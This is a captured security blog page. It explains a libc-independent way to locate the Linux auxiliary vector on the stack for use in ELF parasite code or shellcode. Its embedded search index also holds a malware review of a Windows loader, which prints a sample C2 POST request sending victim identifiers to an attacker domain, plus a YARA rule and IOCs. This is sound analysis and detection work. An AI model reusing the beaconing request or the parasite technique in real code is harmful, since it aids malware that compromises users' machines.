

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malware.boutique/posts/auxvector/
body_size: 17410
content:
<!doctype html><html lang=en-us><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=cache-control content="max-age=0"><meta http-equiv=cache-control content="no-cache"><meta http-equiv=expires content="0"><meta http-equiv=expires content="Tue, 01 Jan 1980 1:00:00 GMT"><meta http-equiv=pragma content="no-cache"><link rel=apple-touch-icon sizes=180x180 href=/apple-touch-icon.png }><link rel=icon type=image/png sizes=32x32 href=/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/favicon-16x16.png><link rel=manifest href=/site.webmanifest><meta name=theme-color media="(prefers-color-scheme: light)" content="#ffffff"><meta name=description content="In search of the auxiliary vector"><title>In search of the auxiliary vector | malware.boutique</title><style>:root{--background:#ffffff}html{background-color:var(--background)}body{background-color:var(--background)}</style><link rel=stylesheet type=text/css href=/style.min.b5971bb04829b5c9dee9ae1dfaced40afe724edd67a9e9dac30eff11f632851c.css media=all></head><body><nav><ul class=menu><li><a tabindex=-1 class=menu-link href=/><u>H</u>ome</a></li><li><a tabindex=-1 class=menu-link href=/posts><u>P</u>osts</a></li><li><a tabindex=-1 class=menu-link href=/published><u>P</u>ublished Work</a></li><li><a tabindex=-1 class=menu-link href=https://github.com/v-rzh><u>G</u>itHub</a></li><li><a tabindex=-1 class=menu-link href=/tags><u>T</u>ags</a></li></ul></nav><div id=single-header><h1>In search of the auxiliary vector</h1><div id=single-meta><span class=datesub>Apr 28, 2023 &nbsp;&nbsp; m. May 1, 2024</span>
<span id=tags>&nbsp;&nbsp;
<span><a href=https://malware.boutique/tags/auxiliary-vector/>#auxiliary-vector</a>
</span>&nbsp; <span><a href=https://malware.boutique/tags/virus/>#virus</a>
</span>&nbsp; <span><a href=https://malware.boutique/tags/shellcode/>#shellcode</a>
</span>&nbsp; <span><a href=https://malware.boutique/tags/linux/>#linux</a>
</span>&nbsp;</span></div></div><aside class="hidden lg:block toc" id=tableOfContentContainer><nav id=TableOfContents><ul><li><a href=#background>Background</a></li><li><a href=#usage>Usage</a><ul><li><a href=#asm-implementation>ASM Implementation</a></li><li><a href=#c-implementation>C Implementation</a></li></ul></li><li><a href=#examples>Examples</a></li></ul></nav></aside><main><p>This article and supporting <a href=https://github.com/v-rzh/auxvector target=_blank rel="noreferrer nofollow">repository</a>
present a naive but effective method of scanning the stack for the auxiliary
vector.</p><h2 id=background>Background</h2><p>The order of first several auxiliary vector entries as defined in the linux
kernel source (<code>create_elf_tables()</code> in <code>fs/binfmt_fs.c</code>) has not changed since
<code>v2.6.12</code> (<code>3a93e40326c8f470e71d20b4c42d36767450f38f</code> last time I checked):</p><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-c data-lang=c><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_HWCAP</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>ELF_HWCAP</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_PAGESZ</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>ELF_EXEC_PAGESIZE</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_CLKTCK</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>CLOCKS_PER_SEC</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_PHDR</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>phdr_addr</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_PHENT</span><span style=color:#000;font-weight:700>,</span> <span style=color:#204a87;font-weight:700>sizeof</span><span style=color:#000;font-weight:700>(</span><span style=color:#204a87;font-weight:700>struct</span> <span style=color:#000>elf_phdr</span><span style=color:#000;font-weight:700>));</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_PHNUM</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>exec</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>e_phnum</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_BASE</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>interp_load_addr</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#204a87;font-weight:700>if</span> <span style=color:#000;font-weight:700>(</span><span style=color:#000>bprm</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>interp_flags</span> <span style=color:#ce5c00;font-weight:700>&amp;</span> <span style=color:#000>BINPRM_FLAGS_PRESERVE_ARGV0</span><span style=color:#000;font-weight:700>)</span>
</span></span><span style=display:flex><span>                <span style=color:#000>flags</span> <span style=color:#ce5c00;font-weight:700>|=</span> <span style=color:#000>AT_FLAGS_PRESERVE_ARGV0</span><span style=color:#000;font-weight:700>;</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_FLAGS</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>flags</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_ENTRY</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>e_entry</span><span style=color:#000;font-weight:700>);</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_UID</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>from_kuid_munged</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>user_ns</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>uid</span><span style=color:#000;font-weight:700>));</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_EUID</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>from_kuid_munged</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>user_ns</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>euid</span><span style=color:#000;font-weight:700>));</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_GID</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>from_kgid_munged</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>user_ns</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>gid</span><span style=color:#000;font-weight:700>));</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_EGID</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>from_kgid_munged</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>user_ns</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>cred</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>egid</span><span style=color:#000;font-weight:700>));</span>
</span></span><span style=display:flex><span>        <span style=color:#000>NEW_AUX_ENT</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>AT_SECURE</span><span style=color:#000;font-weight:700>,</span> <span style=color:#000>bprm</span><span style=color:#ce5c00;font-weight:700>-&gt;</span><span style=color:#000>secureexec</span><span style=color:#000;font-weight:700>);</span>
</span></span></code></pre></div><p>That means that a predictable order of <code>struct aux_entry_64</code> <code>id</code> values can be
found somewhere on the stack. This pattern likely marks the beginning of the
auxiliary vector.</p><style type=text/css>.box-shortcode{padding:1.2em;padding-top:1em;line-height:1em;margin-top:1em;margin-bottom:2em;border-radius:3px;color:var(--text);background:#f3ebe850}.box-title{margin:-18px -18px 12px;padding:4px 18px;border-radius:3px 3px 0 0;font-weight:700;color:var(--text);background:#6ab0de}.box-shortcode.warning .box-title{background:#ff6b6b}.box-shortcode.warning{background:#ff6b6b4f}.box-shortcode.info .box-title{background:#0089e488}.box-shortcode.info{background:#0089e41c}.box-shortcode.important .box-title{background:#f7ec2c}.box-shortcode.important{background:#f7ec2c7d}.box-shortcode.tip .box-title{background:#a3ffa34d}.box-shortcode.tip{background:#a3ffa34d}.icon-box{display:inline-flex;align-self:center;margin-right:8px}.icon-box img,.icon-box svg{height:1em;width:1em;fill:var(--text-dim)}.icon-box img,.icon-box.baseline svg{top:.125em;position:relative}.box-shortcode p{margin-bottom:.6em}.box-shortcode p:first-of-type{display:inline}.box-shortcode p:nth-of-type(2){margin-top:.6em}.box-shortcode p:last-child{margin-bottom:0}</style><svg width="0" height="0" display="none" xmlns="http://www.w3.org/2000/svg"><symbol id="tip-box" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379.0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628.0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628.0l-22.627 22.627c-6.248 6.248-6.248 16.379.0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"/></symbol><symbol id="important-box" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><path d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zm-248 50c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></symbol><symbol id="warning-box" viewBox="0 0 576 512" preserveAspectRatio="xMidYMid meet"><path d="M569.517 440.013C587.975 472.007 564.806 512 527.94 512H48.054c-36.937.0-59.999-40.055-41.577-71.987L246.423 23.985c18.467-32.009 64.72-31.951 83.154.0l239.94 416.028zM288 354c-25.405.0-46 20.595-46 46s20.595 46 46 46 46-20.595 46-46-20.595-46-46-46zm-43.673-165.346 7.418 136c.347 6.364 5.609 11.346 11.982 11.346h48.546c6.373.0 11.635-4.982 11.982-11.346l7.418-136c.375-6.874-5.098-12.654-11.982-12.654h-63.383c-6.884.0-12.356 5.78-11.981 12.654z"/></symbol><symbol id="info-box" viewBox="0 0 512 512" preserveAspectRatio="xMidYMid meet"><path d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196.0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627.0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627.0 12 5.373 12 12v1e2h12c6.627.0 12 5.373 12 12v24z"/></symbol></svg><div class="box box-shortcode info"><span class="icon-box baseline"><svg><use href="#info-box"/></svg></span><p><strong>Why not use <code>getauxval()</code> like a normal person?</strong></p><p>The point of this code is to be able to find the auxiliary vector without
depending on libc or knowing the stack state. This can be useful as part
of elf parasite code or shellcode.</p></div><h2 id=usage>Usage</h2><h3 id=asm-implementation>ASM Implementation</h3><p>Run <code>make</code> and you can link the <code>auxvector64.o</code> with your program. For a 32-bit
object run <code>make 32bit=true</code> (it will produce <code>auxvector32.o</code>).</p><p>The asm version doesn&rsquo;t take any arguments and returns the address of the
auxiliary vector in <code>rax</code> (or <code>eax</code> in the 32 bit version).</p><h3 id=c-implementation>C Implementation</h3><p>Run <code>make c=true</code> and you can link the <code>auxvector.o</code> with your program. For a 32-bit
object run <code>make c=true 32bit=true</code>.</p><p>Call <code>get_beg_auxvector()</code> from your code:</p><pre tabindex=0><code>struct aux_entry *get_beg_auxvector(unsigned long int rsp, unsigned long int max_stack);
</code></pre><p><code>rsp</code> and <code>max_stack</code> represent the lower and upper bound of the stack scan respectively.
Both addresses will be QWORD/DWORD aligned (depending on bitness).</p><p>The function returns a pointer to <code>AT_HWCAP</code> auxiliary vector entry or <code>NULL</code> on error.</p><h2 id=examples>Examples</h2><p>Check out code in <code>test32.asm</code> and <code>test64.asm</code> for an example.</p><p>You can compile and link these examples with <code>make test 32bit=true</code> and
<code>make test</code> respectively.</p><p>Both examples will grab the <code>AT_PHNUM</code> value and pass it to the <code>exit</code> syscall.</p><pre tabindex=0><code>[ab@gibson]$ make test c=true
nasm -o test64.o test64.asm -felf64
gcc -o auxvector.o auxvector.c -c -Wall -nostdlib -pie -fpic -O3 -D__WORDSIZE=64
ld -o test.elf test64.o auxvector.o
...
[ab@gibson]$ strace ./test.elf
execve(&#34;./test.elf&#34;, [&#34;./test.elf&#34;], 0x7ffff5364500 /* 46 vars */) = 0
exit(5)                                 = ?
+++ exited with 0 +++
</code></pre></main><br><footer><script defer>document.addEventListener("keydown",function(e){if(document.activeElement.isContentEditable)return!1;if(document.activeElement.tagName=="INPUT")return!1;if(e.altKey||e.ctrlKey||e.shiftKey)return!1;var t=e.key;if(t==="h")e.preventDefault(),e.stopPropagation(),window.location.href="/";else if(t==="t")e.preventDefault(),e.stopPropagation(),window.location.href=`https://${location.hostname}/tags`;else if(t==="i"){e.preventDefault(),e.stopPropagation();const t=document.querySelectorAll("input");for(let e=0;e<t.length;e++)if(t[e].offsetParent!==null){t[e].selectionStart=t[e].selectionEnd=t[e].value.length,t[e].focus();break}}return!1})</script><script defer>function throttle(e,t){var n=Date.now();return function(){var s=Date.now();n+t-s<0&&(e(),n=s)}}function scrollHandler(){const e=Array.from(document.querySelectorAll("body h2, body h3"));function t(){for(var n,s,o,i=window.pageYOffset||document.documentElement.scrollTop,t=0;t<e.length;t++)s=e[t].getAttribute("id"),n=document.querySelector('nav ul li a[href="#'+s+'"]'),n&&n.classList.remove("active-toc");for(t=e.length-1;t>=0;t--)if(o=e[t].offsetTop,i>o-75&&(s=e[t].getAttribute("id"),n=document.querySelector('nav ul li a[href="#'+s+'"]'),n)){n.classList.add("active-toc");break}}window.addEventListener("scroll",throttle(t,300))}setTimeout(scrollHandler,100)</script><script defer>function addCopyButtonToCodeBlocks(){const e=document.querySelectorAll('code[class^="language-"]');e.forEach(e=>{const t=document.createElement("button");t.classList.add("copy-code-button"),t.innerHTML="copy",t.addEventListener("click",()=>{const s=e.querySelectorAll(".cl");let n="";s.forEach(e=>{n+=e.innerText}),navigator.clipboard.writeText(n),t.innerHTML="copied!",setTimeout(()=>{t.innerHTML="copy"},1500)}),e.parentNode.before(t)})}setTimeout(function(){addCopyButtonToCodeBlocks()},100)</script><script>window.store={"https://malware.boutique/posts/":{title:"Posts",tags:[],content:"",url:"https://malware.boutique/posts/"},"https://malware.boutique/published/":{title:"",tags:[],content:"Published Work tmp.out #3 | Hijacking __cxa_finalize to achieve entry point obscuring tmp.out #3 | Linux.ElizaCanFix.asm tmp.out #4 | sl^tmachine: metamorphic AARCH64 ELF virus tmp.out #4 | Linux.Slotmachine.s tmp.out #4 | Analysis of Linux.Slotmachine by qkumba: DO I FEEL LUCKY? Linux/Slotmachine ",url:"https://malware.boutique/published/"},"https://malware.boutique/posts/mofongo/":{title:"[Malware Review]: Mofongo Loader",tags:["loader","process hollowing","windows","obfuscation","malware review"],content:`Rather than doing vanilla malware write ups, I&rsquo;d like to introduce a different format - malware review. I&rsquo;m going to rate the malware based around loose categories with an emphasis on how fun it was to reverse. The scoring will be biased, arbitrary, and unfair. Let&rsquo;s go!
Discovery If you wish to follow along, here are some links | VT | VXUG | MWDB | MalwareBazaar |
SHA256: e9007c7bd6be14d6364b91e1fd7b03043dffe8a405eca5cc6dc809762bd31ba2
I ran into this sample completely by chance. As I was submitting logs for a recent amateur radio contest (not kidding) my browser was redirected to what appeared to be a knockoff Cloudflare verification page. The page encouraged me to run an executable program in order to &ldquo;verify&rdquo; myself before proceeding to my original destination. It even downloaded the sample for me - how could I say no! The program name was VERIFICATION.exe. In its earlier versions it even came with a Cloudflare icon, but more recent samples sport a generic green check mark icon. As far as delivery methods are concerned it&rsquo;s pretty lame, but the fact that I found it in the wild is definitely worth some points. 6/10
Obfuscation The loader uses a number of classic obfuscation and evasion techniques, however they are not consistently applied and mostly fall flat. For instance, most WinAPI functions in this loader are called indirectly, but calls to LoadLibrary and GetProcAddress are direct (for example @ 0x140013c68). The author does use PEB walking to find kernel.dll in memory and resolve QueryFullProcessImageNameW (0x140013bd4). Unfortunately, both kernel.dll and QueryFullProcessImageNameW strings are decrypted and passed as arguments to the PEB walking and DLL parsing procedures respectively, telegraphing what&rsquo;s going on.
Speaking of encryption, strings in this loader are encrypted. There are three (!) decryption routines, all using XOR. Two of the routines are fixed-length key XOR: one for ASCII strings - another for wide char strings.
These two functions are wrapped in a multitude of routines with static global addresses for the plaintext and hardcoded plaintext lengths. This means that buffers store the decrypted strings not based on their content, but rather their length. So if two different strings of the same length need to be decrypted, the latest plaintext will clobber the previous. This actually happens several times. It&rsquo;s weird and mildly annoying, but ultimately not effective. A little binja scripting goes a long way here.
Thank God DLL and function name lengths are rarely the same!
The third encryption method (for example @ 0x14001b710) is used only in one function (0x140012b20), but unlike the aforementioned encryption routines, the plaintext is local to the function. The key is derived from the string index by summing and mod&rsquo;ing it with fixed byte-size values. Again though, it looks like each decryption function is generated per string length. Considering the author is operating on encrypted NUL terminated strings that they control, knowing the length of the string is not necessary - just stop when you hit a NUL byte. The many decryption functions aren&rsquo;t really providing significant obfuscation value. On a positive note, this decryption routine proved to be a pretty effective signature for this loader and not too difficult to script. 2/10
C2 Communication C2 communication is done through HTTPS. The C2 domains sit behind Cloudflare. The loader builds the following object to identify the compromised host:
{&#34;appid&#34;:&#34;&lt;hardcoded_uuid&gt;&#34;,&#34;deviceid&#34;:&#34;&lt;long_decimal_number&#34;} The appid is a UUID, hardcoded into the sample; deviceid is a string, representing a concatenation of the current user&rsquo;s SID_IDENTIFIER_AUTHORITY, and all of the user&rsquo;s sub authority values in decimal. The loader sends the identification object as POST data to the C2, using a custom user agent UA/1.
Full request to the C2 might look something like this:
POST /windows/verify HTTP/1.1 Host: cloudnetworkverify.com User-Agent: UA/1 Content-Length: 101 Content-Type: application/json {&#34;appid&#34;: &#34;cf5e1917-02e8-4eaf-849d-bd53c72e36e3&#34;, &#34;deviceid&#34;: &#34;...&#34;} In return, the loader expects a response with a header securedata: and base64-encoded data that is longer than 200 bytes. If the response is too short, the program cleans up and exits. Using HTTPS for C2 comms makes sense, sitting behind Cloudflare also makes sense, but it&rsquo;s not very exciting. 5/10
Payload If present, contents of securedata: header are set as a value to an environment variable msedge. It is not used anywhere else in the loader, perhaps it&rsquo;s used in the payload to encrypt the exfil? The base64 encoded payload is decoded in 0x140012260 and the binary blob is then passed through another goofy decryption routine (0x140012570). The resulting bytes are then mapped into a suspended msedge process via classic process hollowing in 0x140012b20. When setting up the msedge process, the loader also creates a one-way pipe and attempts to receive data from the payload. Judging by the fact that the code handling this data relies on a terminating NUL to compute its length, the routine likely expects an ASCII string. It doesn&rsquo;t appear to be used anywhere else in the loader, so it&rsquo;s unclear whether this is an unfinished feature or simply a way to track payload&rsquo;s progress.
So what&rsquo;s the payload? Well, unfortunately, it looks like the most recent domain is no longer serving the second stage, at least in response to any of my attempts. Perhaps I&rsquo;m too late and it&rsquo;s already shut down, or perhaps the ironic &ldquo;SUCCESS&rdquo; reply is a troll. I hope the latter, because that&rsquo;s way funnier. Some claim that the second stage steals Chrome-related data, but so far I was not able to verify that. If anyone has the dump of the second stage - I&rsquo;d love to take a look! It&rsquo;s hard to rate something I&rsquo;ve never seen, but as far as the delivery is concerned I&rsquo;ll give it a 6/10. Hey, at least they used a real malware technique!
Wildcard Round: Being annoying - best LPE? A funny feature of this loader is that it will spawn itself in an infinite loop until admin privileges are granted to it. Is it absurd? Yes. Will it absolutely work on way too many people? I&rsquo;m willing to bet. 8/10 for audacity.
Code Signing I decided to call it &ldquo;mofongo&rdquo; because the code is signed by Xuaony Plantain E-Commerce Trading. Sounds official!
So far, I&rsquo;ve found samples with certificates issued by GlobalSign GCC and Sectigo. The most recent and common subject is under the name of Xuaony Plantain E-Commerce Trading Co., Ltd.:
Subject: /businessCategory=Private Organization/serialNumber=91420600MACLU7R889/jurisdictionC=CN/jurisdictionST=Hubei/jurisdictionL=Xiangyang/C=CN/ST=Hubei/L=Xiangyang/O=Xuaony Plantain E-Commerce Trading Co., Ltd./CN=Xuaony Plantain E-Commerce Trading Co., Ltd. Issuer : /C=BE/O=GlobalSign nv-sa/CN=GlobalSign GCC R45 EV CodeSigning CA 2020 Serial : 5867CAD98B5C8552F60A7BD8 Certificate expiration date: notBefore : Mar 30 11:20:38 2024 GMT notAfter : Mar 30 05:26:45 2025 GMT It appears that GlobalSign has already revoked this certificate.
Another subject appears in earlier samples:
Subject: /C=EE/ST=Harjumaa/O=GreenEngine OU/CN=GreenEngine OU Issuer : /C=GB/O=Sectigo Limited/CN=Sectigo Public Code Signing CA R36 Serial : 6AB35C5785260695E9C012514DB0C299 Certificate expiration date: notBefore : May 15 00:00:00 2023 GMT notAfter : May 14 23:59:59 2024 GMT A note on the Rich header A few early samples had an unstripped Rich header:
user@linux $ richie_rich -i ac4d0d31c8355f9ea6f59580d107ec9ae88da58179c8fa8606a4937ff87da5dc.exe ------------------------------------------------------ Count Minor Version ProdID ------------------------------------------------------ 6 29395 Masm1400 (0x0103) 174 29395 Utc1900_CPP (0x0105) 16 29395 Utc1900_C (0x0104) 1 0 Unknown (0x0000) 16 33030 Utc1900_C (0x0104) 18 33030 Masm1400 (0x0103) 82 33030 Utc1900_CPP (0x0105) 7 29395 Implib1400 (0x0101) 105 0 Import0 (0x0001) 4 33135 Utc1900_CPP (0x0105) 1 33135 Masm1400 (0x0103) 1 33135 Linker1400 (0x0102) Although the Rich header is easily spoofed, the fact that the values are consistent and the author chose to strip it in later versions suggests it may be the original header.
YARA Rule rule mofongo_loader { meta: malware = &#34;Mofongo Loader&#34; description = &#34;This loader maps and executes a payload in a hollowed msedge process&#34; author = &#34;vrzh&#34; strings: // A peculiar string decryption routine; serves as a good signature. $string_decryption_0 = { b9 ?? 00 00 00 f7 f9 8b c2 83 c0 ?? 8b 4c 24 ?? 33 c8 8b c1 48 63 0c 24 48 8b 54 24 ?? 88 04 0a } condition: uint16(0) == 0x5A4D and $string_decryption_0 } IOC C2 Domains &amp; URL:
https://cloudnetworkverify[.]com/windows/verify https://checkcloudnet[.]com/check/connection https://verifstep[.]com/VERIFICATION.exe https://chikabonitaez[.]site/11/VERIFICATION.exe Files:
VERIFICATION.exe Hashes:
2fdb228dbd1da27d70cf99b399d8ea419bd914c9f9594ad017bfdf005a2aef1e 3e6ba2c93db0c9b97330098914e14ee3718a8e5fa7f8bc15eb511d219d050871 8f957a03b1c92a5dc7d396ddb8724abdf450e6b8c98e68460fcee1037835e800 ac4d0d31c8355f9ea6f59580d107ec9ae88da58179c8fa8606a4937ff87da5dc ae8d3b5728ec39a84a515d8240c4fc958e94cf1fd552fcfc9dad0cf6ba379421 b68adceb4eea31a7f1ad264b3fbff20526bb96049ceb41f43310c46bc543d4a5 e9007c7bd6be14d6364b91e1fd7b03043dffe8a405eca5cc6dc809762bd31ba2 Final Score The wildcard round pulled the score up to 5.4/10 - not bad! Definitely fun, not too difficult, great for intermediate level practice.
`,url:"https://malware.boutique/posts/mofongo/"},"https://malware.boutique/tags/loader/":{title:"Loader",tags:[],content:"",url:"https://malware.boutique/tags/loader/"},"https://malware.boutique/tags/malware-review/":{title:"Malware Review",tags:[],content:"",url:"https://malware.boutique/tags/malware-review/"},"https://malware.boutique/tags/obfuscation/":{title:"Obfuscation",tags:[],content:"",url:"https://malware.boutique/tags/obfuscation/"},"https://malware.boutique/tags/process-hollowing/":{title:"Process Hollowing",tags:[],content:"",url:"https://malware.boutique/tags/process-hollowing/"},"https://malware.boutique/tags/":{title:"Tags",tags:[],content:"",url:"https://malware.boutique/tags/"},"https://malware.boutique/tags/windows/":{title:"Windows",tags:[],content:"",url:"https://malware.boutique/tags/windows/"},"https://malware.boutique/tags/auxiliary-vector/":{title:"Auxiliary Vector",tags:[],content:"",url:"https://malware.boutique/tags/auxiliary-vector/"},"https://malware.boutique/posts/auxvector/":{title:"In search of the auxiliary vector",tags:["auxiliary vector","virus","shellcode","linux"],content:`This article and supporting repository present a naive but effective method of scanning the stack for the auxiliary vector.
Background The order of first several auxiliary vector entries as defined in the linux kernel source (create_elf_tables() in fs/binfmt_fs.c) has not changed since v2.6.12 (3a93e40326c8f470e71d20b4c42d36767450f38f last time I checked):
NEW_AUX_ENT(AT_HWCAP, ELF_HWCAP); NEW_AUX_ENT(AT_PAGESZ, ELF_EXEC_PAGESIZE); NEW_AUX_ENT(AT_CLKTCK, CLOCKS_PER_SEC); NEW_AUX_ENT(AT_PHDR, phdr_addr); NEW_AUX_ENT(AT_PHENT, sizeof(struct elf_phdr)); NEW_AUX_ENT(AT_PHNUM, exec-&gt;e_phnum); NEW_AUX_ENT(AT_BASE, interp_load_addr); if (bprm-&gt;interp_flags &amp; BINPRM_FLAGS_PRESERVE_ARGV0) flags |= AT_FLAGS_PRESERVE_ARGV0; NEW_AUX_ENT(AT_FLAGS, flags); NEW_AUX_ENT(AT_ENTRY, e_entry); NEW_AUX_ENT(AT_UID, from_kuid_munged(cred-&gt;user_ns, cred-&gt;uid)); NEW_AUX_ENT(AT_EUID, from_kuid_munged(cred-&gt;user_ns, cred-&gt;euid)); NEW_AUX_ENT(AT_GID, from_kgid_munged(cred-&gt;user_ns, cred-&gt;gid)); NEW_AUX_ENT(AT_EGID, from_kgid_munged(cred-&gt;user_ns, cred-&gt;egid)); NEW_AUX_ENT(AT_SECURE, bprm-&gt;secureexec); That means that a predictable order of struct aux_entry_64 id values can be found somewhere on the stack. This pattern likely marks the beginning of the auxiliary vector.
Why not use getauxval() like a normal person?
